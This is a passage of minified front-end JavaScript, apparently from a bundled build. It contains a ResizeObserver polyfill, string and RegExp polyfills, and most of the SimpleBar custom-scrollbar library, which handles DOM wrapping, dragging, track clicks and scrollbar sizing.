n=i(this.__entries__,e);~n?this.__entries__[n][1]=t:this.__entries__.push([e,t])},e.prototype.delete=function(e){var t=this.__entries__,n=i(t,e);~n&&t.splice(n,1)},e.prototype.has=function(e){return!!~i(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,i=this.__entries__;n<i.length;n++){var r=i[n];e.call(t,r[1],r[0])}},e;function e(){this.__entries__=[]}}(),$i="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Vi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),Ui="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Vi):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},Qi=["top","right","bottom","left","width","height","size","weight"],Yi="undefined"!=typeof MutationObserver,Xi=(Gi.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},Gi.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},Gi.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},Gi.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),0<e.length},Gi.prototype.connect_=function(){$i&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Yi?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},Gi.prototype.disconnect_=function(){$i&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},Gi.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;Qi.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},Gi.getInstance=function(){return this.instance_||(this.instance_=new Gi),this.instance_},Gi.instance_=null,Gi);function Gi(){function e(){o&&(o=!1,i()),s&&n()}function t(){Ui(e)}function n(){var e=Date.now();if(o){if(e-a<2)return;s=!0}else s=!(o=!0),setTimeout(t,r);a=e}var i,r,o,s,a;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(i=this.refresh.bind(this),s=o=!(r=20),a=0,n)}function Ki(e,t){for(var n=0,i=Object.keys(t);n<i.length;n++){var r=i[n];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e}var Ji=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||Vi},Zi=rr(0,0,0,0);function er(e){return parseFloat(e)||0}function tr(n){for(var e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];return e.reduce(function(e,t){return e+er(n["border-"+t+"-width"])},0)}var nr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof Ji(e).SVGGraphicsElement}:function(e){return e instanceof Ji(e).SVGElement&&"function"==typeof e.getBBox};function ir(e){return $i?nr(e)?rr(0,0,(t=e.getBBox()).width,t.height):function(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return Zi;var i,r,o=Ji(e).getComputedStyle(e),s=function(e){for(var t={},n=0,i=["top","right","bottom","left"];n<i.length;n++){var r=i[n],o=e["padding-"+r];t[r]=er(o)}return t}(o),a=s.left+s.right,l=s.top+s.bottom,c=er(o.width),u=er(o.height);return"border-box"===o.boxSizing&&(Math.round(c+a)!==t&&(c-=tr(o,"left","right")+a),Math.round(u+l)!==n&&(u-=tr(o,"top","bottom")+l)),e!==Ji(e).document.documentElement&&(i=Math.round(c+a)-t,r=Math.round(u+l)-n,1!==Math.abs(i)&&(c-=i),1!==Math.abs(r)&&(u-=r)),rr(s.left,s.top,c,u)}(e):Zi;var t}function rr(e,t,n,i){return{x:e,y:t,width:n,height:i}}var or=(sr.prototype.isActive=function(){var e=ir(this.target);return(this.contentRect_=e).width!==this.broadcastWidth||e.height!==this.broadcastHeight},sr.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},sr);function sr(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=rr(0,0,0,0),this.target=e}function ar(e,t){var n,i,r,o,s,a,l=(n=t.x,i=t.y,r=t.width,o=t.height,s="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(s.prototype),Ki(a,{x:n,y:i,width:r,height:o,top:i,right:n+r,bottom:o+i,left:n}),a);Ki(this,{target:e,contentRect:l})}var lr=(cr.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Ji(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new or(e)),this.controller_.addObserver(this),this.controller_.refresh())}},cr.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Ji(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},cr.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},cr.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},cr.prototype.broadcastActive=function(){var e,t;this.hasActive()&&(e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new ar(e.target,e.broadcastRect())}),this.callback_.call(e,t,e),this.clearActive())},cr.prototype.clearActive=function(){this.activeObservations_.splice(0)},cr.prototype.hasActive=function(){return 0<this.activeObservations_.length},cr);function cr(e,t,n){if(this.activeObservations_=[],this.observations_=new zi,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}function ur(e){if(!(this instanceof ur))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var t=Xi.getInstance(),n=new lr(e,t,this);fr.set(this,n)}var fr=new("undefined"!=typeof WeakMap?WeakMap:zi);["observe","unobserve","disconnect"].forEach(function(t){ur.prototype[t]=function(){var e;return(e=fr.get(this))[t].apply(e,arguments)}});var hr=void 0!==Vi.ResizeObserver?Vi.ResizeObserver:ur,dr=null,pr=null;function gr(){if(null===dr){if("undefined"==typeof document)return dr=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var n=t.getBoundingClientRect().right;e.removeChild(t),dr=n}return dr}function mr(c){return function(e,t,n,i){oe(t);var r=ae(e),o=j(r),s=ee(r.length),a=c?s-1:0,l=c?-1:1;if(n<2)for(;;){if(a in o){i=o[a],a+=l;break}if(a+=l,c?a<0:s<=a)throw TypeError("Reduce of empty array with no initial value")}for(;c?0<=a:a<s;a+=l)a in o&&(i=t(i,o[a],a,r));return i}}Ue&&window.addEventListener("resize",function(){pr!==window.devicePixelRatio&&(pr=window.devicePixelRatio,dr=null)});var vr=[mr(!1),mr(!0)][0];re({target:"Array",proto:!0,forced:fe("reduce")},{reduce:function(e,t){return vr(this,e,arguments.length,1<arguments.length?t:void 0)}});var yr=W.f,br=Function.prototype,_r=br.toString,wr=/^\s*function ([^ (]*)/;!S||"name"in br||yr(br,"name",{configurable:!0,get:function(){try{return _r.call(this).match(wr)[1]}catch(e){return""}}});var Er,xr,Tr=RegExp.prototype.exec,Cr=String.prototype.replace,Sr=Tr,Ar=(Er=/a/,xr=/b*/g,Tr.call(Er,"a"),Tr.call(xr,"a"),0!==Er.lastIndex||0!==xr.lastIndex),kr=void 0!==/()??/.exec("")[1];(Ar||kr)&&(Sr=function(e){var t,n,i,r;return kr&&(n=new RegExp("^"+this.source+"$(?!\\s)",function(){var e=x(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}.call(this))),Ar&&(t=this.lastIndex),i=Tr.call(this,e),Ar&&i&&(this.lastIndex=this.global?i.index+i[0].length:t),kr&&i&&1<i.length&&Cr.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i});var Or=Sr;function Nr(n,e,t,i){var o,r,s,a,l=le(n),c=!m(function(){var e={};return e[l]=function(){return 7},7!=""[n](e)}),u=c&&!m(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[Lr]=function(){return t}),t[l](""),!e});c&&u&&("replace"!==n||Ir)&&("split"!==n||Mr)||(o=/./[l],s=(r=t(l,""[n],function(e,t,n,i,r){return t.exec===Or?c&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],a=r[1],de(String.prototype,n,s),de(RegExp.prototype,l,2==e?function(e,t){return a.call(e,this,t)}:function(e){return a.call(e,this)}),i&&F(RegExp.prototype[l],"sham",!0))}function Dr(e,t,n){return t+(n?Rr(e,t).length:1)}function jr(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return Or.call(e,t)}re({target:"RegExp",proto:!0,forced:/./.exec!==Or},{exec:Or});var Lr=le("species"),Ir=!m(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),Mr=!m(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),Rr=Jt.charAt;Nr("match",1,function(i,c,u){return[function(e){var t=l(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,t):new RegExp(e)[i](String(t))},function(e){var t=u(c,e,this);if(t.done)return t.value;var n=x(e),i=String(this);if(!n.global)return jr(n,i);for(var r,o=n.unicode,s=[],a=n.lastIndex=0;null!==(r=jr(n,i));){var l=String(r[0]);""===(s[a]=l)&&(n.lastIndex=Dr(i,ee(n.lastIndex),o)),a++}return 0===a?null:s}]});var Pr=Math.max,qr=Math.min,Hr=Math.floor,Wr=/\$([$&'`]|\d\d?|<[^>]*>)/g,Fr=/\$([$&'`]|\d\d?)/g;function Br(e){return Array.prototype.reduce.call(e,function(e,t){var n=t.name.match(/data-simplebar-(.+)/);if(n){var i=n[1].replace(/\W+(.)/g,function(e,t){return t.toUpperCase()});switch(t.value){case"true":e[i]=!0;break;case"false":e[i]=!1;break;case void 0:e[i]=!0;break;default:e[i]=t.value}}return e},{})}function zr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function $r(e){return e&&e.ownerDocument?e.ownerDocument:document}Nr("replace",2,function(r,w,E){return[function(e,t){var n=l(this),i=null==e?void 0:e[r];return void 0!==i?i.call(e,n,t):w.call(String(n),e,t)},function(e,t){var n=E(w,e,this,t);if(n.done)return n.value;var i=x(e),r=String(this),o="function"==typeof t;o||(t=String(t));var s,a=i.global;a&&(s=i.unicode,i.lastIndex=0);for(var l=[];;){var c=jr(i,r);if(null===c)break;if(l.push(c),!a)break;""===String(c[0])&&(i.lastIndex=Dr(r,ee(i.lastIndex),s))}for(var u,f="",h=0,d=0;d<l.length;d++){c=l[d];for(var p=String(c[0]),g=Pr(qr(Z(c.index),r.length),0),m=[],v=1;v<c.length;v++)m.push(void 0===(u=c[v])?u:String(u));var y,b=c.groups,_=o?(y=[p].concat(m,g,r),void 0!==b&&y.push(b),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,f=l.length,t=Fr;return void 0!==c&&(c=ae(c),t=Wr),w.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i=+t;if(0==i)return e;if(f<i){var r=Hr(i/10);return 0!==r&&r<=f?void 0===l[r-1]?t.charAt(1):l[r-1]+t.charAt(1):e}n=l[i-1]}return void 0===n?"":n})}(p,r,g,m,b,t);h<=g&&(f+=r.slice(h,g)+_,h=g+p.length)}return f+r.slice(h)}]});var Vr=function(){function l(e,t){var a=this;this.onScroll=function(){var e=zr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,n;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(n=a.isWithinBounds(a.axis.y.track.rect)),(t||n)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),n&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(e){var t=a.axis[a.draggedAxis].track,n=t.rect[a.axis[a.draggedAxis].sizeAttr],i=a.axis[a.draggedAxis].scrollbar,r=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var s=(("y"===a.draggedAxis?e.pageY:e.pageX)-t.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(n-i.size)*(r-o);"x"===a.draggedAxis&&(s=a.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?s-(n+i.size):s,s=a.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-s:s),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=s},this.onEndDrag=function(e){var t=$r(a.el),n=zr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=n.setTimeout(function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null})},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},l.defaultOptions,{},t),this.classNames=Object.assign({},l.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,l.instances.has(this.el)||(this.recalculate=Jn(this.recalculate.bind(this),64),this.onMouseMove=Jn(this.onMouseMove.bind(this),64),this.hideScrollbars=di(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=di(this.onWindowResize.bind(this),64,{leading:!0}),l.getRtlHelpers=Bi(l.getRtlHelpers),this.init())}l.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var t=e.firstElementChild;document.body.appendChild(t);var n=t.firstElementChild;t.scrollLeft=0;var i=l.getOffset(t),r=l.getOffset(n);t.scrollLeft=999;var o=l.getOffset(n);return{isRtlScrollingInverted:i.left!==r.left&&r.left-o.left!=0,isRtlScrollbarInverted:i.left!==r.left}},l.getOffset=function(e){var t=e.getBoundingClientRect(),n=$r(e),i=zr(e);return{top:t.top+(i.pageYOffset||n.documentElement.scrollTop),left:t.left+(i.pageXOffset||n.documentElement.scrollLeft)}};var e=l.prototype;return e.init=function(){l.instances.set(this.el,this),Ue&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var e,t,n=this;if(Array.prototype.filter.call(this.el.children,function(e){return e.classList.contains(n.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}this.axis.x.track.el&&this.axis.y.track.el||(e=document.createElement("div"),t=document.createElement("div"),e.classList.add(this.classNames.track),t.classList.add(this.classNames.scrollbar),e.appendChild(t),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=zr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,i=e.ResizeObserver||hr;this.resizeObserver=new i(function(){n&&t.recalculate()}),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame(function(){n=!0}),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var e=zr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,i=this.heightAutoObserverEl.offsetWidth<=1||0<t,r=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=i?(t||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&t<l,this.axis.y.isOverflowing=c<a,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&r-f<l,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&c-u<a,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t=this.contentEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=n/t,r=Math.max(~~(i*n),this.options.scrollbarMinSize);return this.options.scrollbarMaxSize&&(r=Math.min(r,this.options.scrollbarMaxSize)),r},e.positionScrollbar=function(e){var t,n,i,r,o,s,a;void 0===e&&(e="y"),this.axis[e].isOverflowing&&(t=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,o=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],s=(o="x"===e&&this.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-o:o)/(t-i),a=~~((n-r.size)*s),a="x"===e&&this.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?a+(n-r.size):a,r.el.style.transform="x"===e?"translate3d("+a+"px, 0, 0)":"translate3d(0, "+a+"px, 0)")},e.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,n=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(e,t){void 0===t&&(t="y");var n=$r(this.el),i=zr(this.el),r=this.axis[t].scrollbar,o="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=o-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(i.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(e,i){var r,t,n,o,s,a,l=this;void 0===i&&(i="y"),this.options.clickOnTrack&&(r=zr(this.el),this.axis[i].scrollbar.rect=this.axis[i].scrollbar.el.getBoundingClientRect(),t=this.axis[i].scrollbar.rect[this.axis[i].offsetAttr],n=parseInt(this.elStyles[this.axis[i].sizeAttr],10),o=this.contentWrapperEl[this.axis[i].scrollOffsetAttr],s=("y"===i?this.mouseY-t:this.mouseX-t)<0?-1:1,a=-1==s?o-n:o+n,function e(){var t,n;-1==s?a<o&&(o-=40,l.contentWrapperEl.scrollTo(((t={})[l.axis[i].offsetAttr]=o,t)),r.requestAnimationFrame(e)):o<a&&(o+=40,l.contentWrapperEl.scrollTo(((n={})[l.axis[i].offsetAttr]=o,n)),r.requestAnimationFrame(e))}())},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:gr()}catch(e){return gr()}},e.removeListeners=function(){var t=this,e=zr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),l.instances.delete(this.el)},e.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},e.findChild=function(e,t){var 